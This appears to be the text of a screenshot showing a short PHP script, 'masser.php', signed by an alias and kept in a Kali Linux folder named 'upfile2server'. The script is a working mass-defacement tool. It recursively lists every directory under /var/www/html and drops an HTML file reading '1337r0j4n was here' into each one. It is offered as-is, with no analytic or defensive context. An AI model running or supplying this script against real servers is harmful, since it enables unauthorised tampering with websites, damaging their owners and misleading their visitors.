 masser.php ×
home > kali > Documents > upfile2server > masser.php > ...
1 <?php
2
3 /*
4
5 code by 133r0j4n
6
7 */
8
9 $baseDir = '/var/www/html';
10 $fileName = '1337rj4n.html';
11 $content = '1337r0j4n was here';
12
1 reference
13 function getAllDirs($dir) {
14     $dirs = [];
15     $iterator = new RecursiveIteratorIterator(
16         new RecursiveDirectoryIterator($dir, RecursiveDirectoryIterator::SKIP_DOTS),
17         RecursiveIteratorIterator::SELF_FIRST
18     );
19     foreach ($iterator as $item) {
20         if ($item->isDir()) {
21             $dirs[] = $item->getPathname();
22         }
23     }
24     return $dirs;
25 }
26
1 reference
27 function putContentInFiles($baseDir, $fileName, $content) {
28     $allDirs = getAllDirs($baseDir);
29     foreach ($allDirs as $dir) {
30         $filePath = $dir . '/' . $fileName;
31         file_put_contents($filePath, $content, LOCK_EX);
32
33         echo "OK '$fileName' @ '$dir'" . PHP_EOL;
34     }
35 }
36
37 putContentInFiles($baseDir, $fileName, $content);
38